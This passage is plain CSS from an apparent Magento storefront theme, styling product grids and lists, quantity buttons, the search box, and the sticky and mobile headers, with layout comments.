  margin-top: -44px;
  margin-bottom: 0;
  position: relative;
  z-index: 1;
  padding-bottom: 4px;
  padding-right: 4px;
}
.addto-links-icons.addto-onimage .icon {
  border-radius: 0;
}
.addto-links-icons.addto-onimage .label {
  display: none;
}
.product-items .item .addto-links-icons .icon {
  border-radius: 0;
}
.addto-links-text .icon {
  display: none !important;
}
.product-social-links .addto-links .action:before,
.items-grid .item .addto-links .action:before,
.product-items .item .addto-links .action:before,
.product-social-links .action.feature:before,
.items-grid .item .action.feature:before,
.product-items .item .action.feature:before {
  display: none;
}
.product-social-links .addto-links-icons .action .icon,
.product-items .item .addto-links-icons .action .icon,
.table-comparison .addto-links-icons .action .icon {
  clip: auto;
  width: 40px;
  height: 40px;
  margin: 0;
  overflow: visible;
  position: static;
}
.product-social-links .action.feature .icon {
  clip: auto;
  width: 40px;
  height: 40px;
  margin: 0;
  overflow: visible;
  position: static;
}
.product-social-links .action.feature .label {
  margin-left: 4px;
}
.availability.only .icon {
  font-size: 20px;
}
.availability.only strong {
  font-weight: normal;
}
.availability.only .caret {
  margin-left: 8px;
  opacity: 1;
  filter: alpha(opacity=100);
}
a.availability.only {
  cursor: pointer;
}
.availability-only-details {
  width: 100%;
  margin: -10px auto 20px;
}
.availability-only-details thead {
  border-bottom: 1px solid #e5e5e5;
}
.availability-only-details th {
  padding: 4px 12px;
  font-weight: bold;
}
.availability-only-details td {
  padding: 1px 12px;
  border-right: 1px solid #f5f5f5;
}
.availability-only-details td.last {
  border-right: none;
}
.qty-buttons-wrapper {
  display: inline-block;
  margin-left: 7px;
  vertical-align: top;
}
.qty-button {
  margin: 0;
  cursor: pointer;
  width: 25px;
  height: 25px;
  line-height: 25px;
  display: block;
  text-align: center;
  vertical-align: middle;
  background-color: #f5f5f5;
  font-size: 18px;
  font-weight: bold;
  font-family: "Courier New";
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.qty-button.increase {
  margin-bottom: 2px;
}
.products-list-ext .product-item-name,
.items-grid .product-item-name {
  color: inherit;
}
.products-list-ext .product-item-img,
.items-grid .product-item-img {
  position: relative;
  overflow: hidden;
}
.products-list-ext .product-item-img .alt-img,
.items-grid .product-item-img .alt-img {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.products-list-ext .item {
  border-top: 1px solid #f5f5f5;
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: #fff;
  position: relative;
  transition: box-shadow 0ms ease-in;
  -moz-transition: box-shadow 0ms ease-in;
  -webkit-transition: box-shadow 0ms ease-in;
  -o-transition: box-shadow 0ms ease-in;
}
.products-list-ext .product-item-name {
  font-size: 1.6rem;
  line-height: 2.2rem;
  margin: 0 0 15px;
}
.products-list-ext .product-reviews-summary {
  display: block;
  margin-top: 10px !important;
  margin-bottom: 10px !important;
}
.products-list-ext .product-reviews-summary .rating-summary {
  display: inline-block;
}
.products-list-ext .product-reviews-summary .reviews-actions {
  display: inline-block;
  line-height: 18px;
}
.products-list-ext .price-box {
  font-size: 1.6rem;
  line-height: 2.2rem;
  margin: 0 0 15px;
}
.products-list-ext .price-box .price {
  font-size: 1.6rem;
}
.products-list-ext .availability {
  float: none;
  margin: 5px 0;
}
.products-list-ext .product-item-description {
  margin: 15px 0;
}
.products-list-ext .product-item-description > p {
  margin-bottom: 10px;
}
.products-list-ext.hover-effect .item:hover {
  margin-left: -1%;
  margin-right: -1%;
  padding-left: 1%;
  padding-right: 1%;
  z-index: 2;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  border-color: transparent;
  transition: box-shadow 400ms ease-out;
  -moz-transition: box-shadow 400ms ease-out;
  -webkit-transition: box-shadow 400ms ease-out;
  -o-transition: box-shadow 400ms ease-out;
}
.items-grid .item {
  margin: 0;
  padding-top: 20px;
  padding-bottom: 20px;
  position: relative;
  -webkit-tap-highlight-color: transparent;
}
.items-grid .item .display-onhover {
  display: none;
}
.items-grid .item .addto-onimage.onhover {
  opacity: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -o-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: all 300ms ease-in-out 0ms, opacity 150ms ease-in-out 0ms;
  -moz-transition: all 300ms ease-in-out 0ms, opacity 150ms ease-in-out 0ms;
  -o-transition: all 300ms ease-in-out 0ms, opacity 150ms ease-in-out 0ms;
  transition: all 300ms ease-in-out 0ms, opacity 150ms ease-in-out 0ms;
}
.items-grid .item:hover .addto-onimage.onhover {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition-delay: 0ms, 150ms;
  -moz-transition-delay: 0ms, 150ms;
  -o-transition-delay: 0ms, 150ms;
  transition-delay: 0ms, 150ms;
}
.items-grid .item .addto-onimage.onhover .action {
  visibility: hidden;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 150ms ease-in-out 0ms;
  -moz-transition: all 150ms ease-in-out 0ms;
  -o-transition: all 150ms ease-in-out 0ms;
  transition: all 150ms ease-in-out 0ms;
}
.items-grid .item:hover .addto-onimage.onhover .action {
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition-delay: 150ms;
  -moz-transition-delay: 150ms;
  -o-transition-delay: 150ms;
  transition-delay: 150ms;
}
.items-grid .product-item-name {
  margin: 15px 0 10px;
  font-size: 1.4rem;
  line-height: 2.0rem;
}
.items-grid .product-item-name.display-onhover a {
  display: inline-block;
  margin: 15px 0 10px;
}
.items-grid [class^="swatch-opt-"] {
  margin: 10px 0 5px;
}
.items-grid .product-reviews-summary {
  margin: 10px 0;
  display: block;
}
.items-grid .product-reviews-summary .rating-summary {
  display: inline-block;
}
.items-grid .product-reviews-summary .reviews-actions {
  display: inline-block;
  font-size: 1.2rem;
}
.items-grid .price-box {
  margin: 10px 0;
}
.items-grid .actions {
  margin: 10px 0 0;
}
.items-grid .availability {
  float: none;
  margin: 5px 0;
}
.items-grid .old-price,
.items-grid .special-price {
  display: inline-block;
}
.items-grid .old-price .price-label,
.items-grid .special-price .price-label {
  display: none;
}
.items-grid .special-price + .old-price {
  margin-left: 4px;
}
.rtl .items-grid .special-price + .old-price {
  margin-left: 0;
  margin-right: 4px;
}
.items-grid.single-line-name .product-item-name {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.items-grid.single-line-name .item:hover .product-item-name {
  overflow: visible;
  white-space: normal;
}
.items-grid.centered .item {
  text-align: center;
}
.items-grid.centered .item .product-reviews-summary {
  display: inline;
}
.items-grid.centered .item .product-reviews-summary .rating-summary {
  left: 0;
}
.items-grid.centered .item input.checkbox {
  float: none;
}
.items-grid.centered .item .swatch-option {
  display: inline-block;
  float: none;
}
.items-grid.centered .item .actions-primary,
.items-grid.centered .item .actions-secondary {
  float: left;
}
.items-grid.centered .item .actions-secondary.addto-onimage {
  float: right;
}
.itemslider .items-grid.centered .item .actions {
  display: inline-block;
  margin-top: 0;
  position: static;
  bottom: auto;
}
.items-grid.centered .product-item-photo {
  margin: 0 auto;
  display: block;
  position: relative;
}
.items-grid.centered:not(.equal-height) .item .actions {
  display: inline-block;
  float: none;
}
.items-grid.equal-height .item {
  padding-bottom: 56px;
}
.items-grid.equal-height .item .actions {
  position: absolute;
  bottom: 20px;
}
.items-grid.auto-height .item .actions {
  position: static;
  bottom: auto;
}
.items-grid-partitioned .item {
  border-top: 1px solid #f5f5f5;
  border-left: none;
  border-right: none;
  zoom: 1;
  padding-top: 20px;
  padding-bottom: 20px;
  padding-left: 1%;
  padding-right: 1%;
  background-color: #fff;
  transition: box-shadow 0ms ease-in;
  -moz-transition: box-shadow 0ms ease-in;
  -webkit-transition: box-shadow 0ms ease-in;
  -o-transition: box-shadow 0ms ease-in;
}
.items-grid-partitioned.hover-effect .item:hover {
  margin-left: -1%;
  margin-right: -1%;
  padding-left: 2%;
  padding-right: 2%;
  z-index: 2;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  border-color: transparent;
  transition: box-shadow 400ms ease-out;
  -moz-transition: box-shadow 400ms ease-out;
  -webkit-transition: box-shadow 400ms ease-out;
  -o-transition: box-shadow 400ms ease-out;
}
.items-grid-ext .item .product-item-info {
  border-top: 1px solid #f5f5f5;
  border-left: none;
  border-right: none;
  border-bottom: none;
  padding: 10px 0px;
  background-color: #fff;
  transition: box-shadow 0ms ease-in;
  -moz-transition: box-shadow 0ms ease-in;
  -webkit-transition: box-shadow 0ms ease-in;
  -o-transition: box-shadow 0ms ease-in;
}
.items-grid-ext.hover-effect .item:hover .product-item-info {
  border-color: transparent;
  margin-left: -20px;
  margin-right: -20px;
  padding-left: 20px;
  padding-right: 20px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  transition: box-shadow 400ms ease-out;
  -moz-transition: box-shadow 400ms ease-out;
  -webkit-transition: box-shadow 400ms ease-out;
  -o-transition: box-shadow 400ms ease-out;
  position: relative;
  z-index: 3;
}
.sidebar .items-grid-thumbnails.items-grid-thumbnails .product-item-info .product-item-photo,
.items-grid-thumbnails .product-item-info .product-item-photo {
  float: none;
  left: auto;
  margin: 0;
  position: relative;
  top: auto;
}
.sidebar .items-grid-thumbnails.items-grid-thumbnails .product-item-img,
.items-grid-thumbnails .product-item-img {
  float: left;
  margin-bottom: 10px;
  margin-right: 10px;
}
.rtl .sidebar .items-grid-thumbnails.items-grid-thumbnails .product-item-img,
.rtl .items-grid-thumbnails .product-item-img {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.sidebar .items-grid-thumbnails.items-grid-thumbnails .product-item-name,
.items-grid-thumbnails .product-item-name {
  margin: 0 0 5px;
}
.sidebar .items-grid-thumbnails.items-grid-thumbnails .price-box,
.items-grid-thumbnails .price-box {
  margin: 0 0 5px;
}
.sidebar .items-grid-thumbnails.items-grid-thumbnails .price-box .price,
.items-grid-thumbnails .price-box .price {
  font-weight: normal !important;
}
.sidebar .items-grid-thumbnails.items-grid-thumbnails .product-item-details,
.items-grid-thumbnails .product-item-details {
  margin: 0;
}
.sidebar .items-grid-thumbnails.items-grid-thumbnails .items-group .item,
.items-grid-thumbnails .items-group .item {
  padding-top: 10px;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
}
.sidebar .items-grid-thumbnails.items-grid-thumbnails .items-group .item:first-child,
.items-grid-thumbnails .items-group .item:first-child {
  padding-top: 20px;
}
.sidebar .items-grid-thumbnails.items-grid-thumbnails-xs .product-item-details,
.items-grid-thumbnails-xs .product-item-details {
  margin-left: 90px;
}
.rtl .sidebar .items-grid-thumbnails.items-grid-thumbnails-xs .product-item-details,
.rtl .items-grid-thumbnails-xs .product-item-details {
  margin-left: 0;
  margin-right: 90px;
}
.sidebar .items-grid-thumbnails.items-grid-thumbnails-s .product-item-details,
.items-grid-thumbnails-s .product-item-details {
  margin-left: 110px;
}
.rtl .sidebar .items-grid-thumbnails.items-grid-thumbnails-s .product-item-details,
.rtl .items-grid-thumbnails-s .product-item-details {
  margin-left: 0;
  margin-right: 110px;
}
.sidebar .items-grid-thumbnails.items-grid-thumbnails-m .product-item-details,
.items-grid-thumbnails-m .product-item-details {
  margin-left: 160px;
}
.rtl .sidebar .items-grid-thumbnails.items-grid-thumbnails-m .product-item-details,
.rtl .items-grid-thumbnails-m .product-item-details {
  margin-left: 0;
  margin-right: 160px;
}
.sidebar .items-grid-thumbnails.items-grid-thumbnails-l .product-item-details,
.items-grid-thumbnails-l .product-item-details {
  margin-left: 215px;
}
.rtl .sidebar .items-grid-thumbnails.items-grid-thumbnails-l .product-item-details,
.rtl .items-grid-thumbnails-l .product-item-details {
  margin-left: 0;
  margin-right: 215px;
}
.items-grid .item .visible-onhover {
  visibility: hidden;
  opacity: 0;
  transition: visibility 0s ease-in-out 600ms, opacity 300ms ease-in-out 300ms;
  -moz-transition: visibility 0s ease-in-out 600ms, opacity 300ms ease-in-out 300ms;
  -webkit-transition: visibility 0s ease-in-out 600ms, opacity 300ms ease-in-out 300ms;
  -o-transition: visibility 0s ease-in-out 600ms, opacity 300ms ease-in-out 300ms;
}
.items-grid .item:hover .visible-onhover {
  visibility: visible;
  opacity: 1;
  transition: visibility 0s ease-in-out 0s, opacity 300ms ease-in-out 100ms;
  -moz-transition: visibility 0s ease-in-out 0s, opacity 300ms ease-in-out 100ms;
  -webkit-transition: visibility 0s ease-in-out 0s, opacity 300ms ease-in-out 100ms;
  -o-transition: visibility 0s ease-in-out 0s, opacity 300ms ease-in-out 100ms;
}
/* end: media-common */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-secondary-column .items-grid-thumbnails .product-item-details,
  .product-lower-secondary-column .items-grid-thumbnails .product-item-details {
    clear: both;
    margin-left: 0;
  }
}
.product-img-column {
  position: relative;
}
.collateral-container {
  margin-bottom: 30px;
}
.collateral-container .review-list > .block-title {
  display: none;
}
.collateral-block {
  margin-bottom: 30px;
}
.collateral-block:last-child {
  margin-bottom: 0;
}
.collateral-block > .block-title .counter:before {
  content: '(';
}
.collateral-block > .block-title .counter:after {
  content: ')';
}
.product-view .product.attibute.overview ul:not(.ic-ul):not(.disc):not(.bullet),
.product-view .product.attibute.description ul:not(.ic-ul):not(.disc):not(.bullet) {
  list-style: disc outside none;
  margin: 0 0 1em;
  padding: 0 0 0 20px;
}
.product-view .product.attibute.overview ul:not(.ic-ul):not(.disc):not(.bullet) li,
.product-view .product.attibute.description ul:not(.ic-ul):not(.disc):not(.bullet) li {
  margin-bottom: 5px;
}
.block-search {
  position: relative;
  z-index: 5;
  -moz-transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  display: inline-block;
  line-height: 1em;
}
.block-search form {
  position: relative;
}
.block-search .block.block-content {
  padding: 0;
}
.block-search .input-text {
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  padding-right: 38px;
  text-overflow: ellipsis;
}
.block-search .action.search {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  -moz-transition: opacity 300ms ease-in-out;
  -webkit-transition: opacity 300ms ease-in-out;
  -o-transition: opacity 300ms ease-in-out;
  transition: opacity 300ms ease-in-out;
}
.block-search .action.search:focus,
.block-search .action.search:active {
  background: none;
  border: none;
}
.block-search .action.search:hover {
  background: none;
  border: none;
}
.block-search .action.search.disabled,
.block-search .action.search[disabled],
fieldset[disabled] .block-search .action.search {
  pointer-events: none;
  opacity: 0.5;
}
.block-search .action.search .icon {
  font-size: 16px;
  height: 38px;
  line-height: 38px;
  width: 38px;
}
.block-search .action.search {
  display: inline-block;
  height: 38px;
  line-height: 38px;
  margin: 1px;
  padding: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 38px;
  z-index: 1;
}
.block-search .search-autocomplete ul li {
  line-height: 20px;
}
.header-regular .block-search.expanding {
  width: 40px;
}
.header-regular .block-search.expanding .input-text {
  padding-left: 0;
  box-shadow: none;
}
.header-regular .block-search.expanding .action.search {
  opacity: 1;
}
.header-regular .block-search.expanding.size-s {
  width: 28px;
}
.header-regular .block-search.expanding.size-l {
  width: 50px;
}
.header-regular .block-search.expanding.size-xl {
  width: 60px;
}
.header-regular .block-search.expanding._active .input-text {
  padding-left: 9px;
}
.header-regular .block-search.expanding:not(._active) .search-autocomplete {
  display: none !important;
}
.header {
  padding: 0;
}
.header-container .widget,
.header-container .widget.block {
  margin-bottom: 0;
}
/* Clear floats and override custom styles to avoid incorrect position of elements */
.user-menu {
  width: 100%;
  float: none;
  margin: 0;
}
/* Top links */
.top-links ul {
  float: left;
}
/* Line breaker */
.user-menu .line-break-after {
  clear: both;
  margin-bottom: 1px;
}
.header .logo-wrapper .logo {
  display: inline-block;
  max-width: 94%;
  margin: 3px 0;
  text-decoration: none !important;
}
.header .logo-wrapper h1.logo a {
  display: block;
}
.header .logo strong {
  position: absolute;
  top: -999em;
  left: -999em;
  width: 0;
  height: 0;
  font-size: 0;
  line-height: 0;
  text-indent: -999em;
  overflow: hidden;
}
#nav-marker-regular,
#nav-marker-regular2,
#search-marker-regular,
#account-links-marker-regular,
#mini-compare-marker-regular,
#mini-cart-marker-regular,
#nav-marker-mobile,
#search-marker-mobile,
#account-links-marker-mobile,
#mini-compare-marker-mobile,
#mini-cart-marker-mobile {
  display: none;
}
.sticky-header .sticky-container {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 1000;
  background-color: #fff;
}
/* Reset selected styles of the menu bar in sticky header
-------------------------------------------------------------- */
/* Remove additional padding above and below the menu container */
.sticky-header .nav-container {
  padding-top: 0;
  padding-bottom: 0;
}
/* Remove background color and vertical padding (they work as an outline of the menu bar) from the nav container */
.sticky-header .nav-container .nav {
  background-color: transparent;
  padding-top: 0;
  padding-bottom: 0;
}
/* Remove shadow from the menu bar wrapper and from the menu bar container */
.sticky-header .nav-container .nav,
.sticky-header .nav-container .navi-wrapper,
.sticky-header .nav-container .navi:not(.nav-vert) {
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
/* When inside columns, menu is floating to align it horizontally 
   with holders wrapper. Floating has to be disabled when sticky
   header is active.
-------------------------------------------------------------- */
.sticky-header .left-column .navi,
.sticky-header .right-column .navi {
  float: none !important;
}
/* Category labels
-------------------------------------------------------------- */
/* Make top-level category labels invisible */
.sticky-header .nav-regular .nav-item.level0 > a .cat-label {
  display: none;
}
/* Alternatively, we can make the labels smaller */
/*.sticky-header .nav-regular .nav-item.level0 > a .cat-label {
    font-size: 11px;
    line-height: 15px;
    padding: 0 4px;
    top: 2px;
}
.sticky-header .nav-regular .nav-item.level0 > a .pin-bottom:before { display: none; }*/
/* Full width content 
-------------------------------------------------------------- */
.sticky-header .sticky-container--full-width .container {
  /* Stretch the container to take all available space */
  max-width: none;
  width: 100%;
}
.sticky-header .sticky-container--full-width .inner-container {
  padding-left: 0;
  padding-right: 0;
}
/* Hide selected elements inside sticky header
-------------------------------------------------------------- */
/* Hide text label */
.sticky-header .nav-holder .dropdown-heading .label {
  display: none;
}
/* If icon is hidden (with "hide-icon" class), then unhide it */
.sticky-header .nav-holder .dropdown-block.hide-icon .dropdown-heading .icon {
  display: inline-block;
}
@media only screen and (max-width: 769px) {
  .header-container {
    /* Vertically aligned grid of blocks (in "Header - Primary" section).
           In mobile header all blocks are stretched to full width
           and stack vertically.
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Header items
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* In mobile header, only items inside mobile container can float */
    /* Selected elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Top links
        -------------------------------------------------------------- */
    /* Logo and collateral elements
        -------------------------------------------------------------- */
    /* Regular logo */
    /* Mobile logo */
    /* Header collateral elements
        -------------------------------------------------------------- */
    /* If collateral next to logo, logo floats left */
    /* User menu
        -------------------------------------------------------------- */
    /* Language/currency switcher
        -------------------------------------------------------------- */
    /* The "move-switchers" class indicates that in mobile header the default language/currency switchers
           should be hidden because they are replaced with switchers in alternative position (next to the logo).
           So we need to hide switchers from both wrappers: regular and mobile. */
    /* Other
        -------------------------------------------------------------- */
    /* Menu elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Hide/show basic elements */
    /* Always displayed */
    /* Always hidden */
    /* Always hidden */
    /* Always hidden */
    /* Containers
        -------------------------------------------------------------- */
    /* Important: menu container is also a "skip-content" block */
    /* Menu bar
        -------------------------------------------------------------- */
    /* Remove shadow */
    /* Menu items
        -------------------------------------------------------------- */
    /* Mobile menu - remove possible gap from the top of the very first item.
           Gaps are added as dividers between items of the mobile menu accordion. */
    /* Elements hidden in mobile header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Hide regular header containers in mobile header */
    /* .header-top-container,
        .header-primary-container, */
    /* Deprecated rules to hide elements in mobile header (left for backward compatibility) */
    /* Skip links in mobile header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Skip link icon
        -------------------------------------------------------------- */
    /* In mobile view override desktop view styles of iconbox */
    /* Skip link elements
        -------------------------------------------------------------- */
    /* Active link
        -------------------------------------------------------------- */
    /* Size
        -------------------------------------------------------------- */
    /* Skip content
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* In mobile header the content is hidden.
           It's displayed only when skip link was clicked.
        -------------------------------------------------------------- */
    /* Styls (required in skip-content blocks) are added through
           this special class so that we can control which content
           blocks are styled.
        -------------------------------------------------------------- */
    /* Selected skip links
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Compare - #m1
        -------------------------------------------------------------- */
    /* Hide compare block's heading (only heading) */
    /* Selected skip content
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Generic vertical inline links (e.g. account links)
        -------------------------------------------------------------- */
    /* Cart + compare
        -------------------------------------------------------------- */
    /* Important: possible value "relative" of the "position" property.
           Cart can be a dropdown, so in mobile header we need to reset "position" of the dropdown container so that it doesn't cover other skip links.
           We also need to remove float.
           */
    /* Compare - #m1
        -------------------------------------------------------------- */
    /* Cart
        -------------------------------------------------------------- */
    /* Search
        -------------------------------------------------------------- */
    /* Additional styles for dropdownDialog widget
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
  }
  .header-container .hp-blocks-holder .hp-block {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .header-container .header-m-container .item-left {
    float: left;
    text-align: left;
  }
  .header-container .header-m-container .item-right {
    float: right;
    text-align: right;
  }
  .header-container .top-links {
    float: none !important;
    clear: both;
  }
  .header-container .top-links ul {
    float: none !important;
  }
  .header-container .logo-wrapper--regular {
    display: none;
  }
  .header-container .logo-wrapper--mobile {
    width: 60%;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
  .header-container .logo-wrapper--mobile .logo {
    display: block;
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .header-container .header-collateral {
    float: right;
    text-align: right;
  }
  .header-container .header-collateral + .logo-wrapper--mobile {
    float: left;
    text-align: left;
  }
  .header-container .user-menu {
    float: none !important;
    margin: 0;
    /* Important: remove margins to collapse the block completely */
  }
  .header-container.move-switchers #lang-switcher-wrapper-regular,
  .header-container.move-switchers #currency-switcher-wrapper-regular {
    display: none;
  }
  .header-container.move-switchers #lang-switcher-wrapper-mobile,
  .header-container.move-switchers #currency-switcher-wrapper-mobile {
    display: none;
  }
  .header-container .line-break-after {
    display: none !important;
  }
  .header-container .nav-mobile {
    display: block !important;
  }
  .header-container .vertnav-trigger {
    display: none !important;
  }
  .header-container .mobnav-trigger {
    display: none !important;
  }
  .header-container .nav-inline-links {
    display: none !important;
  }
  .header-container .nav-container {
    /* Padding for menu container may be added via admin panel so we need to remove it for mobile header */
    padding: 0;
    /* If needed, reset also other styles which are added to standard "skip-content" blocks */
    /* Remove background color */
    background-color: transparent;
  }
  .header-container .nav-container .nav,
  .header-container .nav-container .navi {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .header-container .nav-border-bottom {
    border-bottom: none;
  }
  .header-container .nav-mobile .nav-item.nav-1 {
    margin-top: 0 !important;
  }
  .header-container #lang-switcher-wrapper-regular,
  .header-container #currency-switcher-wrapper-regular {
    display: none;
  }
  .header-container .header-top .item:not(.item-interface) {
    display: none;
  }
  .header-container .skip-link {
    position: relative;
    float: left;
    width: 20%;
    text-align: center;
    cursor: pointer;
    height: 50px;
    line-height: 50px;
    max-height: 50px;
    /* To avoid flickering on load (height of mini cart tab is too small) in mobile view */
  }
  .header-container .skip-link .caret {
    display: none !important;
  }
  .header-container a.skip-link {
    text-decoration: none;
  }
  .header-container .skip-link .icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 3px;
    font-size: 16px !important;
    /* Override possible inline styles */
    line-height: 16px;
  }
  .header-container .skip-link .icon.ib {
    line-height: 50px;
    height: 50px;
    width: 16px;
    background-color: transparent;
    color: inherit;
    /* Inherit from skip links */
    /* Override (remove) transitions. 
               Note: if you want to add transitions, add them for the entire skip link */
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
  }
  .header-container .skip-link.dropdown-heading .label.hide,
  .header-container .skip-link .label {
    display: inline-block;
    vertical-align: middle;
    line-height: 16px;
    font-size: 14px;
    font-weight: 600;
  }
  .header-container .skip-link .counter {
    display: inline-block;
    vertical-align: middle;
    line-height: 24px;
    height: 24px;
    width: 24px;
    font-size: 11px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: #fff;
    background-color: #333;
  }
  .header-container .skip-link.skip-active,
  .header-container .skip-link:hover {
    color: inherit;
  }
  .header-container .skip-links--1 .skip-link {
    width: 100%;
  }
  .header-container .skip-links--2 .skip-link {
    width: 50%;
  }
  .header-container .skip-links--3 .skip-link {
    width: 33.33%;
  }
  .header-container .skip-links--4 .skip-link {
    width: 25%;
  }
  .header-container .skip-links--5 .skip-link {
    width: 20%;
  }
  .header-container .skip-links--6 .skip-link {
    width: 16.66%;
  }
  .header-container .skip-content {
    display: none;
  }
  .header-container .skip-content.skip-active {
    display: block;
  }
  .header-container .skip-content--style {
    clear: both;
    /* Required instead of clearfix */
    padding: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    /* Skip content blocks have to be reset the same as all grid units
               because skip content blocks can have grid units */
    width: 100% !important;
    /* Added "!important" to override units with "no-gutter" class */
    margin: 0;
  }
  .header-container .skip-link.mini-compare-heading {
    display: none;
  }
  .header-container .account-links .links > li {
    float: none;
  }
  .header-container .account-links .links > li > a {
    background-image: none;
    /* Remove link separators */
  }
  .header-container .account-links.links-wrapper-separators .links > li:first-child,
  .header-container .account-links.links-wrapper-separators-left .links > li:first-child {
    /* In links with separators, we can't remove the negative margin in first item */
    margin-left: -1px;
  }
  .header-container .mini-cart,
  .header-container .mini-compare {
    position: static;
    float: none;
    display: block;
    /* To make sure it's not "inline-block" */
  }
  .header-container .skip-content.mini-cart-content,
  .header-container .skip-content.mini-compare-content {
    clear: both;
    width: 100%;
  }
  .header-container .mini-compare .skip-content .actions {
    border: none;
    padding-top: 0;
  }
  .header-container .minicart-items-wrapper {
    height: auto !important;
  }
  .header-container .minicart-items {
    height: auto !important;
  }
  .header-container .skip-content .block-search {
    display: block;
    /* Inside skip-content, search box needs to have block display */
  }
  .header-container .mini-cart .mage-dropdown-dialog {
    display: block !important;
  }
  .hide-when-mobile-header {
    display: none !important;
  }
}
@media only screen and (min-width: 770px) {
  .header-container {
    /* Left column 
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Dropdowns
        -------------------------------------------------------------- */
    /* Avoid dropdown heading stretched in containing block */
    /* Search box
        -------------------------------------------------------------- */
    /* Elements of User Menu
        -------------------------------------------------------------- */
    /* Menu, holders and holders wrapper
        -------------------------------------------------------------- */
    /* Right column
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Dropdowns
        -------------------------------------------------------------- */
    /* Avoid dropdown heading stretched in containing block */
    /* Elements of User Menu
        -------------------------------------------------------------- */
    /* Menu, holders and holders wrapper
        -------------------------------------------------------------- */
    /* Top links
        -------------------------------------------------------------- */
    /* Central column
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Elements of User Menu
        -------------------------------------------------------------- */
    /* Elements of the central column are centered so the "user-menu" container also needs to be centered:
           so it needs to be inline-block, it can't float and can't have 100% width. */
    /* Top header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Top header - selected elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* User menu inside top header
        -------------------------------------------------------------- */
    /* Selected elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Menu elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Simple menu container
        -------------------------------------------------------------- */
    /* Menu container is marked with "simple" class.
           It's added when menu is inside a container which is not full-width but is narrow
           and placed in one of the header sections. */
    /* Expand the width of the "nav" class element */
